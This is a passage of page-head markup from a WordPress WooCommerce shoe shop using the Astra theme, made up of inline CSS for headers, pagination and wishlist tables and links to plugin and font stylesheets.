5.5em;}.ast-mobile-popup-drawer .ast-mobile-popup-content .ast-search-menu-icon .search-submit,.ast-mobile-popup-drawer .ast-desktop-popup-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner {opacity: 1;visibility: visible;transform: translateX(0%);}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:88px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:88px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:88px;min-height:88px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:72px;}}@media (max-width:544px){.ast-mobile-header-wrap .ast-primary-header-bar ,.ast-primary-header-bar .site-primary-header-wrap{min-height:64px;}}.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:5px;padding-right:5px;}@media (max-width:921px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-left:24px;padding-right:32px;}}@media (max-width:544px){.ast-desktop .ast-primary-header-bar.main-header-bar,.ast-header-break-point #masthead .ast-primary-header-bar.main-header-bar{padding-top:0px;padding-bottom:0px;padding-left:16px;padding-right:24px;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:24px;height:24px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-top:12px;padding-bottom:12px;padding-left:25px;padding-right:25px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:12px;right:calc( 25px - 0.907em );}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:12px;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:40px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:40px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:40px;}.ast-above-header-bar{border-bottom-width:0px;border-bottom-color:#eaeaea;border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var(--ast-global-color-1);background-image:none;}.ast-header-break-point .ast-above-header-bar{background-color:var(--ast-global-color-1);}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header.ast-above-header-bar,.ast-header-break-point #masthead.site-header .ast-above-header-bar{padding-left:5px;padding-right:5px;}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-above-header-bar{display:grid;}}:root{--e-global-color-astglobalcolor0:#92724b;--e-global-color-astglobalcolor1:#ca9e67;--e-global-color-astglobalcolor2:#262b2c;--e-global-color-astglobalcolor3:#979a9b;--e-global-color-astglobalcolor4:#fbfbf9;--e-global-color-astglobalcolor5:#ffffff;--e-global-color-astglobalcolor6:#e4e6e7;--e-global-color-astglobalcolor7:#a0a5a7;--e-global-color-astglobalcolor8:#000000;}.ast-pagination .next.page-numbers{display:inherit;float:none;}.ast-pagination a,.nav-links a{color:var(--ast-global-color-0);}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current{color:var(--ast-global-color-2);}@media (max-width:544px){.ast-pagination .next:focus,.ast-pagination .prev:focus{width:100% !important;}}.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {padding: 0 1.5em;height: 2.33333em;line-height: calc(2.33333em - 3px);}.ast-pagination-default .ast-pagination .next.page-numbers {padding-right: 0;}.ast-pagination-default .ast-pagination .prev.page-numbers {padding-left: 0;}.ast-pagination-default .post-page-numbers.current .page-link,.ast-pagination-default .ast-pagination .page-numbers.current {border-radius: 2px;}.ast-pagination {display: inline-block;width: 100%;padding-top: 2em;text-align: center;}.ast-pagination .page-numbers {display: inline-block;width: 2.33333em;height: 2.33333em;font-size: 16px;font-size: 1.06666rem;line-height: calc(2.33333em - 3px);font-weight: 500;}.ast-pagination .nav-links {display: inline-block;width: 100%;}@media (max-width: 420px) {.ast-pagination .prev.page-numbers,.ast-pagination .next.page-numbers {width: 100%;text-align: center;margin: 0;}.ast-pagination-circle .ast-pagination .next.page-numbers,.ast-pagination-square .ast-pagination .next.page-numbers{margin-top: 10px;}.ast-pagination-circle .ast-pagination .prev.page-numbers,.ast-pagination-square .ast-pagination .prev.page-numbers{margin-bottom: 10px;}}.ast-pagination .prev,.ast-pagination .prev:visited,.ast-pagination .prev:focus,.ast-pagination .next,.ast-pagination .next:visited,.ast-pagination .next:focus {display: inline-block;width: auto;}.ast-pagination .prev svg,.ast-pagination .next svg{height: 16px;position: relative;top: 0.2em;}.ast-pagination .prev svg {margin-right: 0.3em;}.ast-pagination .next svg {margin-left: 0.3em;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-pagination .prev.page-numbers {float: left;}.ast-pagination .next.page-numbers {float: right;}@media (max-width: 768px) {.ast-pagination .next.page-numbers .page-navigation {padding-right: 0;}}form.search-form {position: relative;}.ast-live-search-results {position: absolute;width: 100%;top: 60px;padding: 0px 4px 4px;max-height: 400px;height: auto;overflow-x: hidden;overflow-y: auto;background: #fff;z-index: 999999;border-radius: 4px;border: 1px solid var(--ast-border-color);box-shadow: 0px 4px 6px -2px rgba(16,24,40,0.03),0px 12px 16px -4px rgba(16,24,40,0.08);}.ast-live-search-results > * {-js-display: flex;display: flex;justify-content: left;flex-wrap: wrap;align-items: center;}label.ast-search--posttype-heading {text-transform: capitalize;padding: 16px 16px 10px;color: var(--ast-global-color-2);font-weight: 500;}label.ast-search--no-results-heading {padding: 14px 20px;}a.ast-search-item {position: relative;padding: 14px 20px;font-size: 0.9em;}a.ast-search-item:hover {background-color: #f9fafb;}a.ast-search-page-link {justify-content: center;justify-content: center;border: 1px solid var(--ast-border-color);margin-top: 10px;}.ast-search-item + .ast-search--posttype-heading {border-top: 1px solid var(--ast-border-color);margin-top: 10px;}.ast-header-search .ast-search-menu-icon .search-field{width:auto;}@media (max-width:921px){.ast-header-search .ast-search-menu-icon .search-field{width:100%;}}@media (max-width:544px){.ast-header-search .ast-search-menu-icon .search-field{width:100%;}}
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%7CMontserrat%3A500%2C700&#038;display=fallback&#038;ver=4.8.11' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://maxamobuv.cz/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://maxamobuv.cz/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//maxamobuv.cz/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://maxamobuv.cz/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.2.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --feedback-duration: 3s } 
.yes-js.js_active .ast-plain-container.ast-single-post #primary{margin:4em 0;}.js_active .ast-plain-container.ast-single-post .entry-header{margin-top:0;}.woocommerce table.wishlist_table{font-size:100%;}.woocommerce table.wishlist_table tbody td.product-name{font-weight:700;}.woocommerce table.wishlist_table thead th{border-top:0;}.woocommerce table.wishlist_table tr td.product-remove{padding:.7em 1em;}.woocommerce table.wishlist_table tbody td{border-right:0;}.woocommerce .wishlist_table td.product-add-to-cart a{display:inherit !important;}.wishlist_table tr td, .wishlist_table tr th.wishlist-delete, .wishlist_table tr th.product-checkbox{text-align:left;}.woocommerce #content table.wishlist_table.cart a.remove{display:inline-block;vertical-align:middle;font-size:18px;font-weight:normal;width:24px;height:24px;line-height:21px;color:#ccc !important;text-align:center;border:1px solid #ccc;}.woocommerce #content table.wishlist_table.cart a.remove:hover{color:var(--ast-global-color-0)!important;border-color:var(--ast-global-color-0);background-color:#ffffff;}@media (max-width:921px){.yes-js.js_active .ast-plain-container.ast-single-post #primary{padding:1.5em 0;margin:0;}}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://maxamobuv.cz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='astra-contact-form-7-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/contact-form-7-main.min.css?ver=4.8.11' media='all' />
<link rel='stylesheet' id='zasilkovna-public-styles-css' href='https://maxamobuv.cz/wp-content/plugins/toret-zasilkovna/assets/css/public.css?ver=7.3.10' media='all' />
<link rel='stylesheet' id='toretxmlfeeds-css' href='https://maxamobuv.cz/wp-content/plugins/toretxmlfeeds/public/css/toretxmlfeeds-public.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.11' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.11' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://maxamobuv.cz/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.11' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce-js a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit {
						font-size: 100%;
						line-height: 1;
						text-decoration: none;
						overflow: visible;
						padding: 0.5em 0.75em;
						font-weight: 700;
						border-radius: 3px;
						color: $secondarytext;
						background-color: $secondary;
						border: 0;
					}
					.woocommerce-js a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover {
						background-color: #dad8da;
						background-image: none;
						color: #515151;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){font-size:1.2rem;padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);font-weight:700;}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;font-size:1.2rem;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);font-weight:700;}.woocommerce-Address h3, .cart-collaterals h2{font-size:1.2rem;padding:.7em 1em;}.woocommerce-cart .cart-collaterals .cart_totals>h2{font-weight:700;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, 